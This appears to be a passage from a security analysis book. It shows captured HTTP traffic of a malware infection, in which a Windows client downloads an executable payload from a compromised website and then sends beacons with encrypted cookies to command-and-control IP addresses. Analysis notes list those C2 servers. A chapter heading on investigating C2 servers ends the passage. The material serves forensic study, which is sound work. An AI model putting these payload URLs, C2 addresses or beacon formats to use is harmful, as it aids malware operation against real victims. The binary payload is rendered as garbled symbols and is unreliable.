







GET /PspAMbuSd2 HTTP/1.1 Accept: \*/\* Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Host: c-t.com.au Connection: Keep-Alive HTTP/1.1 301 Moved Permanently Content-Type: text/html; charset=iso-8859-1 X-Port: port\_10802 X-Cacheable: YES: Forced Location: http://c-t.com.au/PspAMbuSd2/ Content-Encoding: gzip Content-Length: 196 Accept-Ranges: bytes Date: Wed, 14 Nov 2018 17:30:50 GMT Age: 16950 Vary: User-Agent X-Cache: cached X-Cache-Hit: HIT X-Backend: all\_requests <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>301 Moved Permanently</title> </head><body> <h1>Moved Permanently</h1> <p>The document has moved <a href="http://c-t.com.au/PspAMbuSd2/">here</a>.</p> </body></html> GET /PspAMbuSd2/ HTTP/1.1 Accept:  $*/*$ Accept-Encoding: gzip, deflate User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E) Host: c-t.com.au

```
GET /PspAMbuSd2/ HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: c-t.com.au
Connection: Keep-Alive
HTTP/1.1 200 OK
Expires: Tue, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-check=0
Pragma: no-cache
Content-Disposition: attachment; filename="ijccaFkQnS.exe"
Content-Transfer-Encoding: binary
Last-Modified: Wed, 14 Nov 2018 17:17:56 GMT
Content-Type: application/octet-stream
X-Port: port 10802
X-Cacheable: YES:Forced
Content-Length: 430080
Accept-Ranges: bytes
Date: Wed, 14 Nov 2018 17:30:50 GMT
Age: 774
Vary: User-Agent
X-Cache: cached
X-Cache-Hit: HIT
X-Backend: all_requests
\ldotsLh\ldotsH\ldotsLh\ldotsX\ldotsLh\ldotsh\ldots(\ldotsLh\ldotsx\ldotsLh\ldots&\ldotsLh\ldots\ddot{C}_{1}, \dot{C}_{2}, \dot{C}_{3}, \dot{C}_{4}, \dot{C}_{5}, \dot{C}_{6}, \dot{C}_{7}, \dot{C}_{8}, \dot{C}_{9}, \dot{C}_{1}, \dot{C}_{1}, \dot{C}_{2}, \dot{C}_{3}, \dot{C}_{4}, \dot{C}_{5}, \dot{C}_{6}, \dot{C}_{7}, \dot{C}_{8}, \dot{C}_{9}, \dot{C}_{1}, \dot{C}_{1}, \dot{C}_{2}, \dot{C}_{3}, \dot{C}_{4}, \dot{C}_{5}, \dot{C}_{6}, \dot{C}_{7}, \dot{C}_{8}, \dot{C}_{9}, \dot{C}_{1}, \dot{C}_{1}, \dot\sim .
```









# Informative **Environment Awareness** Queries volume information Reads the registry for installed applications **General** Contacts server details "50.78.167.65:7080" "177.242.156.119:80" "189.244.86.184:990" source Network Traffic relevance 1/10

```
GET / HTTP/1.1
Cookie: 32638=fKISKSQM41+YJpaL8vX/IMRZ8TsD2z1ZAgXWK1VOvRWOSM81szHHBOtJCPxzcxLQlF+1QhQeJ/
Aqt26qFg2j9w9ihjHSY9+T3f1f5v2wgp07N6QWJKz678Ew7fzaO6PGf1C789u9mmeaPGj+N3/34ZXqIyWgBfi9pZL+UA+yLMmfO9F6gvtrYwuJHfj
7JdwV5zuwj/HXEk+6GG3QZCS0tQaPuTG3NMMWMBDjpqdNZpAiDGWzdmencwA04LiT5i0Q8Mn0aS0xhIf1Ri/
VTf23pJm4MAHn8w9m51Xdkn4XNVnviuAYQFD2hLVFvzuMp8CRiEUzV4yQKMDHKmqVUddOy1OdQkt9yiHxQ9wN1guzSi3h3PJp1M606ESNmD8ZqK4j
aYbhvc7JgbYmoUBRcvp4lUItm6tTUhz1I4nQnqlXd2OrI9yFYH5j24JQTC1zZ0r0ltN7EA==
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 189.244.86.184:990
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Nov 2018 17:32:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 132
Connection: keep-alive
f...T.w....\.JT|.g......F..0..|..0,.'...pM....7.5..$}.{E..6&.C...`..vu.W..$..W......#..._4.4 m.H....<br>73.....E[............P..s...y...UGET / HTTP/1.1
Cookie: 28053=BZhLgKsMTUyFpQoMXarC8IwO4pzVfu01K3mOjweeEpUomfNJQpDx/
K5rx8IYwEM0qOXSVGuPXOquWHGw8GvpMTLkdnS7xzPNFjAB/mJGqf9nmYLXsJCyf5RkaXyRX1eaZYurTQsCZ1Wv/
2hZ8Ph01COx3pS15P5Y1Q4JvOJ3Zj0mDfbT1nCob/ac9bOU/dT5xCpc7/Zxi3DmzvvCUSRF/6vr1n63E8kdZigUv4yCPA51BMTsWfXZI64AXK4a/
x2JYRAyti//yzKfrz9Rx+UUv/ejxXG3JoIXki4Ml74dfK1qROyxtR4e3UI0nPCt09alu+MQAcg2aQIQZhJk1Oa9NqmG8McVU5RE7FL/
2Kw74ebzs1T9ZxdFzv10Q4gvPlLdB+PCr1dpSV4MVSb5gXQHhaxVU6jL6xjBCHZB5Kx4YBpFludM
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 189.244.86.184:990
Connection: Keep-Alive
Cache-Control: no-cache
```








## **Chapter 7: Investigating C2 Servers**



